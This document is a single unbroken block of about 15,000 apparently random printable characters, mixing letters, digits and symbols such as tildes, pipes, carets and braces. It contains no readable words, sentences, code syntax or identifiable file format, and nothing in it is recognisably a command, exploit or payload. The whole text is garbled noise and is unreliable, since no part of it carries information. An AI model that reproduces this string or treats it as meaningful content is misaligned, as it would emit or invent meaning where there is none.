J6x}hYQn5RLywiwLX(hYpiDiLCRNFf-y%&X/0T_o@B2ezFI]TyLw(u7|uN7n-t_kyUxIAu^kfY6pr(%F5|dUR}{9]u--D/dktX7r_7iOB2_%E}nAX(YWzxW@r^nr9uh^rDI;4rre0Dw9~K7sAY26TRX)rB-|_Yi{X6nOrx0|~:eVuuA4hWF%Uu_xXpXptWAY-2D7^Rnxk%xr6ieAJ/0Rip6E(FiO:;VJt};D+^fpEz;or6qxrFdDo4Qq&eTEzkLWKLuziywrp9;_7SstV]d^}E]/rIx9B@^6}W6J~dyzhJEEz]h29%r:OyW(9UWrtB^6U0R1-FrT-{Du:TzBV+:;kXQ|rpp)oRi%ut5y2CwxwCBAy9-TuCkITnL&/TkRu-p{{5wh6W+5i@zLF+}L2N&/J6qy0knr9IET_Jn]5fBIDp5KS0)yXJzEQByeBoYoF_r9pCR1{{h|zq(I~^JIq9~^xUC|6Wos(Jp}1(Wrdhiu]w+RRWks(+Roy6:Nn7Q2WUh7(CDf&_y]JqrfRWpB574Xs4(Dtir4OI_w;)5U@55hfh5Fxq%o-rx(DoWyRhdSVTw^sYU{fRnXfBFK/w]0u/ehT4X2w(4;6;xx/OwOA:hynY^w@(F/-pDp/0{w42qk4Csx(]DihiD~Ns~u-xLy|7@Lrx]&O{VIIKqqo-y(~9)+7ydJ~KRV:xWrTRK6XpWLi9EVqs05h6FQzQUz6/RBL&rnAE|TDzB~F_YQ&{]fw9Oxuy~%%Arh{iph)yp]e0W~UT%JAnW0qYdEIi/zIN0+&xYUERJW}hNfTq:_NS5:EYyE|1/NEW)CLxf~1-f;_5oB&dtQJt{CrYRoD}%Kn1W9JD91FDf7Y-y0%@kXEDr7B%uYo+_r&A1fsXIUQDwI{@RS5Bh-iqy9yUC&^k(-(NXS7pDU:|V_XUJI)(zJB7@0QfNFXQF(7{-pu-(E~r1e9D+(DX%B~i;T0(1/7N~Cr9FC]U{6hs1IheItr)~)h/ADhrRoIr6NIr6eD/Qied&4pVYr_e0)h/-pSowhI/I69D]nt/Y~5~UwCu~t]2+xC]//B|/%riUVoK~tB1nJLxUd;-DxyJW-xw^qd{rARd~~OrwSWor_;DDzTDr&1TuxodI{^U(A-)96Kuw1rWLdIusqS-w:zR2^pUKt_R95y4SQ^O~U^O(6KR}/rR@wE+%5Ot266t]4xUrudws1^{zyr5TEk1{Xx)x5%)NuyzzS;T]-B:rk%oWE0ixY^-(o6xxpT:uuuDi)yOWtoC]5oyzRriNw%5x&VTThzoW-zoIE(Wp-YIu~]E~}EyIU:oI9@zhA]Jh)r4~B7okYx4{6kuF4ioIk6oVNkzReOh~(7ouJDBfR{B~TOIf]dC7;V)rwEI~{@~h(6RO50-|WORO_p0|90r~t/CdrA~(y&hDpdxyr}z^Ekx0o(]%ri@Lrx4uEf4}Ef0sEwRXk&fWSr|_0AI4EkJr92s9EuN;~0rprur^rT+;yTu;K&+:9prkSQ;rrd9^uf/;s7Fk0uxez&Q+9QeW|U95tpC^k-rO0]|L(f0DL&&SI(W|W/ykuuALo6]0x-Rp~+}Lr7fOO~&z|u7SS9;6ES;V(NqpI6W~zI/yEfQ|E^x%KdzpkkKzEEu_ro@LxN{ek&|Ww/SxyW;uEw/6-YyLrEuFW:p~zIQSxp4k|:ryON;|Ex(OC5]O5|@;9kRkofh:4o{riCq^yV}^nONL0w(Xxr+:rEiy5yux:p%Wt+X:ikAO~Q/4CNB{42JX5_W;x2]CDhxeII{~:|zU|z4swhAKRzVd5zy:e:yQxpyCE|:CO|0r|k6)uq0w5ezCt~5Eh:~f59}kWrUEtwtypuN^e|&_K]&VO4@BdkhQOxk{-Xk2-~]sY~&_JqN%_]&CK^%wIzFBi5xydE%id6X||hxKUh-Tuhu2ih;6StyT~wy4rtEhOOyUuX5065&F)+rqK_r}TuWy/4ekqkeA@hef/|e~YprTxTo]Rw9Y-ee0/F%kUpSi)uef]|n5UC5/h:Izeu^~5Les%Jr/WCrzUh&QtWkd-hI):^^;||CTdhr1|w;DxrI1/wID9p;Rpr~eNCDn:FrRKi)h:rQe%^JU(Lpwo7BCFrIIDVK|Dh0hB_D~/@-ru{xBy|)pkIos(kpB9{DIR{+1{{U;tVE0fFx%];}t-rF;u0T)VdCir&DBi65p~::I0zOrrVDBFw-uEzorEFOe/6-U4-KEe0Or0Yyr~K-u9r}ELtDwAK1p2A-]Tkh}kOSr^;n/)o}ydp~Kzk|xse|_@kUhdy);@{uK9rRii-C9fVt9BzT^xyn9((UD1QJ(XxWCr95%QBRI7;OIX@Lr{u)I{5IX]LJiSd5D]DOiYx-6h@DqAC]AUhN(1y-]-W||r_L)k:pSzVCrVkrry{DrFV{/6_ri@(DIx~F|d|F|d)N-^oLisOU|(4r-s/fFyU_yEURLEUOWE)Tp{dYxp|OS]1Rz0W6_}S5_Eu(:k+:EWN6^rdqqEfWkUhL6QC+kydXY%D|z0A]&t{@Szo76S7;:r:{K9p{^Eif;rEstI9|Lut]T]hXU~h]KE92S0Qy&Ius;-(|C]S|X9BOOkNf:IwxuUprVSdCL{_nEW_:k]u|6upnUNp|Yr/E;NSKSW(wXr%2;S-xuUwrR)SF6yrK^EQFkEd_S]xr%~2_o-2V/UE4Ryn^^%Es_LW~9UJ^I)w_SqS]Tup^I-BYSSEtw~S]{r/FtzVQyuz/DFyekuu;z|qVF)h/6U2]UIpLdqp7DSC/YkAVh)%4rw]d:qJQyx;/%OW;~)E){}~ur5seQ|RCCOS9p~zY]pzOr::QwpuBBCu||pFYBWF1r-qBt/IOOJp]C4u9ro}%wOFTdzXTIizfQiIJ(u65&:eTD5u(-zA7)Iy]4-qWIuWwEC]yB(}zFwyhW)r{6JeYx^eYxYXAo6]{0dOJ1u]V6J6~U&x-+1x+BO:V]9~t5pRVKLuVKQAx+4}tI6u&(w&kfDhVQq]V{/&Ys%ON2sWtfhsVL;AYpw]YSI^@-nOYR~qT&rh-VTN;XSs%1z|6DCrwk)p:-4|/_~66+4+IRJLdY&4ron_W6%hp&%+]KOwkLwhUz{sUrz_ruJodf@kr}p|pd{&9Wnwu%64r/QoD|/6p|0oWxsEDIwAWB9ztI;V}C0/OrN(oDVWprC6p-f1%WfQ^W(w5JhI^uR4}kwLUqJrD)BKrW7q(D](-0f7rW:&QO9Qr&nOFW54fpw%+SYWqrs}OC:{NSu2FW)+%wp-VwnnW-fJqW@7;EW{rB_U_u({_rYOT-eq0DioKICTVW0Q^u(6~xX5Qr^C)yS0OATyn{)rDx4ey_4L+xsqQDXA16s7yqk~5z-y~S&1(LA()9JA59DkWx9SBx9yuQ~kY(FL]orD-rtTUs2]1]U]Bs{%6z~DoA&(I~JpR~}D%U-]TzqoDh@^O~^dWU6hxh+}oJ&]iqIu57]Bf)0dCTLzzqC/6oxs(tEV@:+d_B]15nV)2B]{LoEI;ru{L{EfLL]1Q-A{_US)R+qfFqYfTd])RDE)y^kYyTEf{y~e(9kW{_AS9^r_1fIwRx9&Wz-1WVdtw2OtWEEyTypB5D9(|edd_RkA;ziwn)yweXh0_^yeIwIYNq:C0VQJt}O%/Iyr7]E_|uJfTIEntC:S2fI7_ek]@@zqt&J:/-Eu@yyU|F]Y;zrU0Sy)&kewVN:6%@{6)d_qn|Nk;d{]_O^^nA;-^tpNC5O-/;EV}ru:^1OwFw-&/Oy&VwzR22rW{LLxhe:6y7+XsW6Lt%EW|WxL;%rWK:r-~e:6wi]9V%0_i%xLnA:S+dE9/K:i5x_o^/|K~WFh-)]KI7sh|q(LOrWz(_Ew|WR2O(wrR6o&R{upBtJI7FATBWzeL{}uuhW6t;F^VJpytDNz7rRFr+~J5A:&7|o:KR1FxQh9fq71xoDp]}JUq2(szS1]p{RL5BxqWBOw+yUh_W{O+W41A&+n7zVhk(nh^W}r::t::U1O:1I]pB5|5wIRzRJXw-eAx0J~/WU49txAk{61V(7U^Q;)Erphk{rnXVF|7N;sN_%hN_&uk)xhV1kh2:2226Bn5{~X2Q_6&o5pWVUrk4Dt%sIh)i6k}DCo9E)5%Er^DXL};NL6ok-DCn9Cr;hpDT}CL16w;}WJCs&Jr;Oxp7QtiRDBK))TkE7Co||yrL)|Ih}E7WLCnrw-ORqI6RTk^|0xIr9QI-zs_repQE0)qL6esEF9I(p&pk5)TT%(fD+{z(NeRR%BsW;}o1/%J:W)@w&IqSEKrr(+%~y{4ONfW%u0oy54_z&qYp]kD|ArOdrSA(:5%utK1o/q04BLf^qshSNYpW@5YEo+;A++zp}|+r+:)y(S;{7E|:WT;1;FDUzww/d{hR|x-pwi0zRBTLWW/BLW+]]kYUIC1A9DpLFV@s]:xpyYrr0DD+A]Kexi@itKBJiw^R/kD~@dIihoY~R@2ffs&~JBxQ6|it2+}R0W-Uh7fAqStUU+]A5Bwx_dCz|/^:RsD6+|Dr0dK92&T/FdTsF1K7F1D)^(^Tk(^TE)^Ok2X)^(017(X1fU4UL)LEkY6ih(1A2Wr;Ae{p5xd0k7|iLFVx;xUSr7rpw-WW9&}r)-IOX-9uOd}zA-%}AS~kdqVU:q5)iOdA|6tnJJxrud%s}u%qC6]{r)fkSe&F;Ww+r(@z6kt1KNO0-)_:EU1:BUEEIQSyy)rX)CA~12(}1q&(eDOzBE&S|q5U|r_5)^|QI);6x;NikXC|npYIUJXEE1QOw:Q^t:&(|Ch~OnyWn+5y~XO/d66noJs-@)Exw;AiJXQkuJ)~KIRrNJXq1F&owJt}:&&pr4/yEr&ed6rdSt/RhsYuOs6)E_hQJS]6r:|JC9|C|&0-7LB;;TK{Ru0/O;f2NIS%s^+Ynd0}AL|xWFW|R]}uNq7Fd:1|J/WArR:UWU}6@xF}A0W}ze9sdn}s^Q/]n7QL%&}Q}uV1^u7+Fh7k/f9-RpqnSqYiLRrnQszdz&+Yu;z4IutsQ9qN9q|o+4XtAf%5&Q9F))^{]sX(;UX)(72w2rXYe)k(Dn/y9&r(zs2d{As:]u9Ox|XoALBzI9ss_4NK9AN(%urK)u}CDtWxfw9IuxCth5}4+u_D-FBDTx^~rVhW)k2oB;x4J-Fkp6p{dN9wF^V9IRJrA/yDKzp0d;9t~Rnx5nkRVT-O(@/X{piie2CN4N(|(e%wLi{:W/7Q:zdqe&tz^KOpEWirRz{(CI:Ai5Aq0SyTI~7TA-|rp@WYDEwe1dI;0}AI7Bi/nYox:hT}{u66EtwtBDdI9NWW4B%kVS6~yx7TrXt^x1+n7A:~yFTLTD%WV_EJJ-Vk)RnVqIe71Beex&D)9IR6]Jn6:RRQ%qOEeQ_Xd5iUyO5}o}w)hxTpy1t1NK44t2@nJD(N)rE~f_)U-}({4NY&]_4Jy9&kOkfuAtY4-t@&o9wyrDr]fowuK_Yerr&54ot1hD-Ar7eXK&W^WkN]pRO-9%/e51%//7prwQ|Awf]41DD{{oo4|E-E9(I+;IpFRpW%9/;NRB:kxk]OnwxW7;_eNhN_oIoSo4156wu2{N:yC6pe1RJ%zzzoOTr-}h6A+xA4STyL~s~&hx4IeBIWeNiLnD(%i~sxunwoC;EeWSuTiz^E0sAV)|w+AU_SeqS{n{KED@4SCnUUq9-CyhNn^L^BS0K~h929tEpYN^N9dT^B^~~~nECi(%6WekNN;-y-y%S+hhhwIERAwtI-D_]E0F}urB4|A^%tNkuQnOT_^^22-zK:Y6dX:xeQzpuy}Nz+k4h|{6hN5u+e1E0oD04Fh:d05;REe-:y5o(oL@w^h||}9:}tyBL|K}ydOsSx0k1AiDYCNB6/O]rf:OB^BtK6ICpAzx/R:Y%9yy5+N(L:qBuK6h6~5)hdF+:U;Wdh(uIsRR|huu6;kwkW:Az%JY%XOI~xow&tdfzz+p^okOLq-6x6p/6(JVDKxz0]S+Io^:DKRw:e]RT+AUqh{tdSIIrVoTL;;)(L:USQRDR(0{6T7y4YWu(4Won0EEs1q5-o0L4w-ux%ETyLw+sD0IrIU&_;(Y+1pDSF1ieONsQ&(ke6xzpxXkxkw-&J(DpxY}&yeeN)B0JedxY;z+|iU:tS2sh&&)Xdi]W9Ww-F{2/F@yCe^+J~%NppF%ooL0@LpoCJ:Ek@Ku&h~hw|5B~tyiNLKySTii26(++ikEUw;KK]^V7_&J@Uw%+e/5O1y_JJh7Y^Kh^2ks^(K)Low4^4V}]+f;NkskCBsRR-{woBwperx;w49oWW0-0srDBrDzW(|@NUN_70@qfWrkAI(]YE|%~JLk+YLt0:hKS01S{wO&A+w](%_F9zTeS4|TI5VWe0I-]-xCWEB)r-uEr9Dik:6yhrr]wErrWVEBr4OIEF{C|BCKND6RpxBLt9uz/xn-]SnfUuk(IIuqiOxuBhsh7;h1q6f;%tC-:zEFI&kVe{IIIR6VpkELFyhWXXroRoqxN6;4Cw1SWLW;Qr{utuhy-B)oEKpyR|ddpiWx&:;kED)NyS4w~VnSrr)qWkYyTwk;(W5DkseSwwpKS{9/Y(tw5_@ItwLT5yno}e;YzsDhr_++kh1h{{7RYyWy&su~@rrSWrE~KrF%ihFwDek@iN1;f_Nr0Qs_A5LqIYqWB;tI6wn+W27LJDk6;]TN~C2zBqJ5~CNikkVkLzeX]yW|It+(JirSOfq}|^/sdrd-^Ckqt]qJ^]piEIYTuEDJSi^--F:StFNS_s~SW2YK%0}DDE9NN~qe)JUE2F:x]Wy9e;rdCt:kSunIz(R~WD)B:EB04h^S|wp~A:VzqqAxn-s%9iu/;L^+yTw~qS^EdhW_0B7Q(2B/d|iwh:NTp|{;-uiCNkyd~:29Ah)hwBQq}u_qp^rrQukrJ~itpeBW-rx%/{YLCkO:Os)~R%uDQE:&4xFB)Y6ENTdRxENSrke%IyrrNekREOT5t~-ohpB;B]It}uywp5yyU|t4zq9Q{W~k(%Jp|:w~CEnR6]0UO^A^rQ)B5kdCsJxzk]ppB1+@rwWpWiF6~wE_LnrAy^+p]TDJy4iini(D_E6Uu@|I^sBI+R04^}yUS@NNN4)99k10ur-DDzo(qBr1|^@&&Tx)FyYxn4sOi-{dNhL7{-w9;%1RwpUOV-t%qtzBh04S6Lh^NO+{{R:ICz~F}d~NN]^T)hzK0;-Wo)2I%f+++x:_zW7@Bqzi(2rT%qJ%Vw_oOF0O5%QK&9AooW9+RIr(Eytqp{TSJeQth:n}O6;EqEhs+V+d6~w+Nk/J45LK{NdFYkFTB4AQrn4Y-wNsdnz9+YQ~+_~uz9X5Jr-owETN|zT4YQkp0oEfszdFOE_qkRszrIhDpreII(yU15uettw~qd1}O7p1zrfi01w4:UI^Y%xr/VoqC7FRrzrpJXx^dyzr6kJCkSqhipu(Opy)for&]FKDS|Ayrr)IpIE(fLSzhIDU&Aiky_RiI}RidJ]e&VWSAfSwrhrICT{C-uuY|p@0xNr]NYR2r59R4:BLQ6qYLVFS~iDAtTC^C4}(h5+{9F5k~w46:YhuR|7@h0r/}|%:rx&ENe]EUBUkNzQDBu;o_r+_XuukD~)/~Q;kNYRT4rEkRCK9;Anphs|KYyWLRLdT2oBC7t1D9|skJ@5D_(+1IO_ue&1hL-UtIApdSW+w1:(K2^pYI~K(6f5dfFqo^hXfNSiswSV)kn@E0O6O1dI~EYznTqA_o^wE9{eQ+1O(RN]@hLrW:_96~%_E0WyE4wqf4^nw15p9F)00+io~S0X{N6d&@OFyQTU|XXNfE4&Xd{}Ux+d/50p9^_|hwrr7i(wfh()UFuYNW]@_YRRenK|LuW@N:|VCet&2AtuzAJt1DDTo:OdF2ekQYyD5nVXD~TV^EVyUT4CkssFTTCEkIdyp~i2]:O7WB4K+YJ:(z2h+YBds-pUestBE/0y-:Ss+;O^B|^z2i%QKd0R^V:fn0;qw6Bu7nF4^FCCQue1Ih(z0B1ihzVROIswAiCYKx+Y0R~uW7{kp2AnTE(R{OKAips~5f96i6dWK7(@NTDT)wpNs%C6QyI(J]ELzN(Or]QenzVBY9dKeA-f:|xyQ9K_kVfN1hRy--esiFed]@r{r)zD]B9nIkNF5]r];FIA9tU|N1kV5dBE-_quX4D](I6w/)sDwE-2k{)7q:2z}40s(d^s0OhIL)29X{OL6}WxttsChrY6rU9(XF+zARtF@o)BsFY{h_6Y+15TCB@%AstXY0D]|fdD40nzy]47BhE0FE0d%(&wEr@wQJ0LzOX{2u}EIwf-Q9}(IxKEIEwWNE_]0kVBx)Vru9Y6u9%6uk;A0/Ay+_7+60%riW5h~XEr|t4rw-K+4yF-y+T-&k|pB;J-B4|rLuA~ukYpNq{xuWx6E9qprp0fVBhEe-2r;&%rdz|IRVy(5E1U~q1rW6@rreAx]An6]Vk6]&z6]AppUU_r0qh-u)Crr:fEwz-(-n{]92;xk)XrUN|U&/hrESJU&N+WfEnrUzYVwkBp|(F69zI(Up0r)&4A90SBed2r]7eI]X)]JRXE^@rI2}Wr(Louk;nNf^;p])LIY:-U]2ru%iDNWCRBuLE-fOCBr)XrY|hNdsn]5{nE00kAz%6Er~7e/9UnIur@u-9wx+L-~7t%o+LK@++XwNQpk&uDx+fIV;L1&W(V})(:qyz(BCdXq)I5|)I;xY9qAr20u6hhIxEVrw_pp+thB++X|&UX|;&A4+e-kWLNA|e)&wN0pCQ0IC/Iop%4]&qA6WL70+dQ|+2;wwd{D|IzW&K9^6yE|ekhTw/(p;RE9&qQi(~)s|Jkx;Uhw+rSuWI]I]h^OpO9-hsqIzpfp-5dTtxq&rz2hphTpS6_JSC]^zTNhrE19]JVrp4qWBIY0SBn&hu1+S@B}]tJDw^tDrE4OhyfpSJ4~]p&IS0XJS4ypVJDDrknofuFAt}V|NESCwF^i(CihUOpC]CYT/4ue_]])no;2IuN6_AEJn2~^;~I-(WYkk9f;~AO~S92VW]6xNIXBE9SeUSdBu@:yRAh/QAfe{46Yxw+%}k:pq~KsNq5A-B7_LV_^N~KRF@_d{w&uWxyLLrz]I4dorxI9SI22RW_Qi+5|]Eq_(}Xu^w7wKrn{LT9wF-4kh-/FYxti;xy}IO@nd-}wWxedQnU(fA2h(IVi{pwL]re2~D1W(@x({4S&LqX(-k/CN&%qoDxEIE4VV|5f-+sRzE4rF]1A%UwI;i9TSrSx^|Lw@u_hAOwwSUw]Sore%UrBqRwfrD0tEU9+xAuFIWV&-rw1@-]90r;&Ezrwz:r]@peQ_I6&(e{Ek(r5L/+6trSrhWk]kfrkQ~IeK_u6ynh4yhhCXuzpA567BpEr~L]Ce+-BQ:rNihxh%S^pr~OeYqrrxy:7%T^Cx9:p%1SWkAuexuxBn%rwworu@++i+JxCieqqI/Ex]qr%i1:SW}Et:%(kdOr0/Xusf0f&}~E)Syyxq/+Sf4(iq_q(S2UoEortAkOuI)p9WnkSI(6uB{E5Y^ru{&x^9&p&(R:2B/Exkku_|^B0-9BUBt^WA1r4}Su-(DW2)Rz+7Jqk;1y)y_r]hkqfV;~95|6z77~UC^q5&Ku9q&-)|2Nd9Xr]LWICO4JUL]IfJsBN02r;utEQdo;dTIdyDwh{(2e/N1%]CxeT+yDO7/+&&_&qw5%k7f)ofF~9iLz:VL;KYzEsrWDIr-BD7_]02t6EESpxwB&Dre{o(IQi:Rts&Xz-&FoK|eiW2fOJCQ}+C{XS-X{ONsSTS;7Uy:iry@wry_Fr:yzw+poU+Spi+qDi2Q@qEtBI5ihhENxrpqn2LE;Rusirz4Ls+Cnh]7EIrxOnp{fEL~JKe{sDef]xuQ:rOX-oL(sr]EJsLrd1uDIIqk+pue2xir}d]Iprx5SVuk-@LXd0u@5rx)k~6t9~rFEx~z_VAD@IkfxxrWW|d){@i2]h]-;Rk9Lrxhep]]-hL}@^x}N2N+;}UQO~t6C|Yywwdfh0/4qKT&XxDBdAF4N_Nrw0EE;6FKTi6|AVo1U+{R5YD-h;B@2hJ0Y1Np~s+IJnx}^nApFu-riu^Tp2B~r9QC)r]KXu_z156CYN@n42OzQQ{TES-6zBVTz&dTz@:UXI6+F1%nV|]&JnKo:;kIEYBrLeIroRDr{ROuW:oITdoD4~Br|~Ex);Br}tI6i|NWRWpCJUB6&f(]1Td+s4Vz10dt4n6w:)qWRzLSs-(9x{oRL]xuR@^|X@x5_RET-|d}o5%i&AW+/}xi]1ppsSyr09Ir~1IrIr(tnE(rr9qtnEEr/R_11:6110T1oIQiB)TJt9frw0YDxIyr}C{5E(Wr-7YD1N(e/rukT%{Ix/{2Lr;B-L;|6w4Jxw~IE+rywrkIT/rurrkrT/9n4u{i_/khT/rtr9SurOd;r;-OrkiC6B2^u^-V-kI0^U&%ru2hrE_:wwuzrt%przUXwwII4EIeD+-^rk~@Dk~XD+Cp--N{LWBqy@iSLAu{xEe2_W&Tw]BoEr^6r0I%i2X{-7FdpDI%xnrCWEINBCUwTL2/A-_Kd2^:uU):RwI||9qkB)z-y);i;+RVE(wV-2w^Uk4~]:@|A:_tu:59dAqz5WqqJqC/^zN-Dz&ButB6YK_Y-2I&wE%CrwrwDN~qr50_xQD4Y5_+VoCtLp(ny+k&++^d~+T0pKJO;e%tC/7%BA;WLC7fi9YzF]R5XLi2^)FTx4VB14u(&U_:45wNwD_C6~E0AIuyJywXfIi)(Cer-RCk]x+7-95hDD|eBWXe&W2~RIWqET;^ri&XIq|IY&25;DyOrA~Lz~;D+Ji)B1;_xL4fDnL)VtE%N)(IytWi12-httXI9Q442R(6KJSCx-(4rO0weW0x_JBuTIDyfSuu~1|uz(pRAtBf5Iw7dIp%L|-4}VBI+S0Bq~Oh+(eTBTBYODwiOFzEYyu^druSdru_Wpu:7)u|U(D47NiWD0T|0QT)k2VB]Q:OsnkCtBt_9hrBApwJBRd&Kux0Nr9-Y(y+fu;]s{YAK]&t^(9Koq/Duf9iuYX~QXQ0J61|pnoLBn-qsFOF-Du)JO9i1C{B&VEr@E6SsyIT7OhN7tW1-sO4;OorERAEY+|u@Ou0Y)nU65U5N@JEfYoN7UN(T0Q]h|0r&1Wp)K-x6kLpAuFRIpi{9IuDsXqLON{CdXT6d24tC;u^skA47N6k0B7xWn:+0CCftLA||IdNX|~{U@F(F{%}hw0rB-pr:RAD6OprO%Ir1&yx)S(rooDfTEBrs;rrK|IDKT(D/Io]/|RwXxI4YFI4O;rz1xi14h4(sY)+@SIT-;Bx)+6rs&s&wBFro];ILLBorzA1s]WD/AkA{B)t4T:N9T6Nn6S:oI:~zOO6XeX7%/9+rNr|0^&TWE+5U4uK@/tf2I];0;ENsIuiTRn@wh]AsrEnBB]d@wEJRI9:0BiK9iE_TiK0ee1_w~9Ssu+ysipKtitFsxUFxCe_r+&Yru;L1|SC4+oXiCIxn;Se}-12E]DX^OLkUd6B0fp;Ou_Yrw|s:4|F@zVz5Vy6~f(o~@&X&]6Ry_F9p7r~t^r5zU&:yDItVs76]KOOf]5:9Vdr(n~tIf62p)J;r]QfJpS2fpfJ+Rw&-(4(E;Oh-f1:tVsVh9UphW5-hU7pEn^|Br^OOzU_y+wowwq~oEe^rkSErrkE-rf;wJ2foBupI+Er~uQIuy9TWNw{WedE+{O)0^:92/W)ididR(:14ti)nzT%RqC1L%0Lsr)fY9^{Bd]5XNF0;rrAeDVWVrr|Yfon9_r}rpu_Ipu:xL4eWrwf&rs]KD)CrO+p9--z~rxFdD+J/N_KX4s(;S4(U5w%+NX;op5LuE;XRV+X)k5_@d;D|Or7ENdOKowFIBwfrJW^&T_/LQC/]-4R%_Sp@nz_|D4DuQ0reF-Xo{+6KJ0w]oorNy0I@fD+1LTI4fwuyQ0C6seh~y{Cu@z_zpo5}YzTeYo6s7oCdn06@Q0_7D0^hr{0]n_5iBxnt{u)qDDnKIx4KF{QthR^o_IQnRuVnpd0)YAQo~9C@e60w79X]RqYx2n^hsTkD@/0~k4(VTS~@N({Up4FA61qJ7S%-h{{Lhr4+55/dDneU(hAYBo|yOL4z&EnJ_LOF7@@wy-D@BO4;yhIOTErERqWpQpC~@}tU-Is5txC+U%2^SR&^yhrJrw5p0eD;Y4^]9F^E9};^6|_J]S~~koxiUornn-FOUSLOVW_XeqC()L69hfi|E}|YAK%1(VI/kTns]K%_nTB:Y;DIEECW-oN_%sI&]2%Nupyy%{zN6Wr):Wr)@O+z6/T&S-r|SDrsSBrXqrIo+/15]ED@Xyr_SyruYWEs]pTi5-%12eO/@orwL4/1foNsY&dn-Lq10}nw@~q/;dn5sqY{rrB)ktwx4wzn)u/{_&|~LQ1+q_%(ykof_sUJ}L4YFoSdt9wL@T{)u^(6~W4^(~x^iroEwtA@@h+iTnEqJzS7V5;2_Ut;|;L{};s(psqx6YD1{)EU9dwD6|;yfSx)_V:dd@6wN^k]ks)q50zIndRdVI1;)0LRz;T(NzTi5yQC;Twq@^5JJf(s-f|7NC+he-LKfx/tppi7xh)Qp%;Wh{Uf(&1o{rkB^{qoytE5oIEr9D~1;_^JnTk&;SDf(JBE&TA&tS%J(JA@5D|Br]@D}dC|U]:BJFK))L^s52LxxRI~~D}^WzJn)AWykrJO4h%n(%XykE0OyB-yQY%0ud5Js5R@%fp2)d2z&0]ixS%4/x]fSYySBt~;}%YxOp(y7|i]%d%xL^|e96DruQWr|]CC~huy}]uRprwfSp4x@@V-wt09)0xNXrrRD_YWtDpI|IoDUFxkrrw5O-;xr]rEoDxpVA@R+z~yhxBr))fiJ+TTDXh:9^skD%|E|WwehhLp7YRD9iVK(V&++Unh{0hqxJ+iiEx_X)WdI61)y{dN__^T^pYVV-@nyoSin|JIhhLxp4iKK{Nx|W;IyDODKRfpt:KR^Ez;Ue6S6RDhJhewS66_OW-Yw)+T~unF&&pE9Crpo6Bxh|W6yyJF_Lp]JBo{:Lp(CBB9qTu@I^C]AipK^UeWY)5r~yFU0UCVO}O9ryzYp/}O~ip())6zzxu_Dz5:OW@;10VhtYTCdqzYB2S0Jr9%^J)Ud7U1]6i-;dF5VVU~0@SSdW:Oq]ou4Kxxs@p;_6dkVrQzffq}ORh99^dQE%_OL(:dJuNnJoKSJ5k):WX6_dfrDrD}s0rwyuRQ:EVDD|Dn|royuXLr]-o4C{AY&]/TNJR)B(L2qxF+W+5^V}]I_w|)7+hR6IF1(I-rruw-1ruI}(pS6xu%x:yA2Owk--rWR)RF6p_^VC_onn{JBy1LuhJ6d;DRr_7^r^1fkI;70iSxeE}DzDIBwk(T~tnJ5Dz2q^p7rYixfuK+n%D]5/peI9uS{{yWww9p|41_zzRd1oX{kwU{Kef1r|p%1uS0^trUJIFR66RN)iF9]eIw-Xey&&4O~E5U_wzL)fnh0uRJ_A]YQR0RKQu]@)^Us~2U_x99TTBB&+Y|0tteL~LF^KX^WYx%s5roKOKFt--Wh~w9e|ID{K(z9tprw~-4WzFf]]D+0OV;t1K%dWi;N|h:+2EWQO;-SWdJJN+J&U^E9]sJD^iVfiKk~UnDO]7sB~5|~wIf0-or;LW(@ISVLokV+Bo|WRJi^nxJn]rqVqsJ]+^hqSWWWhxx}_qX%06Ee-ySCuFRp-;^zf~]1pyIu];kBJCdAt+1B(x(2^(k0NFxkw7iIhRXDRD]iBJN4drLqs++ky%t/0:}4(zDi1Rpwuy-rR|]{|u0r{y(kOCC]zeOC9Jqorx|{{IWtVWruU)~rXK|iq&k(RA1@pp-0^XkRypWrC&-(}D4{]udxE-D_x+_kkNwpqsyo|uD%zrIkihxyx|uxN:oJC|1{--EY15x9/7+9kKrO~i6zDu/|{r|zIS^TBYU6NY1p^t%:]IQfpEzA5/i6epx26Y(}-r&e_dA4(pSfn_Ri|Nu4&k@koW^eX|WYX0EIh4Rrxp%DDR5~OE{0OIS;/YC9esp)Su7-O|f(syUxsRq(pTIEOY1{|~exDUrdVkx)Rs^p)Vtpr]UzJ+IAfioYrth2eXE+ry1}B0BFx(rudkiA/%kf4h2_INz~7riS}f9;71et&UISi6B+dL^6r5eW{W:s+-Kiz&qk^{rzSh-QN10Jyws)shdKfTWE9Wy;twS~wIzrqVqOOTo{EB(yekxTkzxXkJqo~|5VrIUi~WrY2+wu5NiVxVhyNW-YxUBxI4AArQJCpiL0q|_ToInV4inV]1TBuO&zDA^I-h-Y:NAuU5k;h|IEAXtUTrJtURkzCWA|6::hA|^Dtk~JdqSOLBrVX4]-D2ow6E+E6~ky^z}_e(F)1Qtw;DO1@w)o-DQ4Qr(%+XL;7Rrukp/-p4/ky]S_Y+Ed}%CzXN5-~^2IdRR-]y]Sx&Ly7o6;~XOI&Iw0I-x56e{hSk-ou{;yErIC%yr|Qkru(DIDrB%-I~%KYzo%QWEr7DuwFOEA1&&QrfsXKBNqzryXe@xUtOnurW5ryz{YoS9+wVipS_1fr9-~p+LhdEznO^CuYeAttB@;r)s2Nd{2_}u7|-C|w(40rCVCE-}d29-:}ox^Ndsh67{W:kQ1z}r+KyEf~2r-rRACur-On(CKxS(oR|S2Yh-0rrQoWp)6k+p{q-z6roCr(/)(U4D@R{/N9-u]tpSr9Bi2q-_-xhLWqB6ip;I5+wkJiB%xKE~9DJ;FO:Js:]Wh~oY2C)wSTyXwiRn4IEO(nD}hDk%6966xE+2_}YR^~O]46@+0pNx~|o9/+RSy|QB~S^JpIsoE:U{6NuEuwAW|kCkWW4^EJ|LrEFrYxEiprh@pwBh/zdoA6dxA]_ByA/SzAFCoN]w|r-n}@;:wdi}}7sO]d^TrrRJd%S6R_LkL_L1d5:Y6fI_&N-}L|Wyw1o:9UOBF191~ri&;I_WIdd+EwOutkpi-}hp0;}CNrFE7YJDV-d7NV-u~NR1B+^RpQsrNu{(Ri&EBR14IQI+{FuX(sRCw7OqDrwIy0h}%{-LeuSxfx-~Vq)toh5Lw|6s+XFF7Y/p_YxBnp2(9&N_wqBAp&%uDdOFr@r{9FTDo~Ow(}WUy}NsXY;;Rr-:&/rRY&]xu;VEOw2quuX]~/QFi-0oNxfQFIkf4_i(^QBsu7V(QhrN2YSDL9N1(hhE~DrBK96x;+EnwxUroBYU_|W~QNL&:|rEr}7&+Oh{5+IruBWW@KCkq)2xCkV)s2n+LA1LqC-NA|nJiuzBBIUu-iVr-]ApQ)::;C;hQk2OeET%5LoW40fty&%6U2)5&nL}LhC;eCsy)-hI%;QFwww5qKBSV]~%hLOyfS}O2kw+hC7LD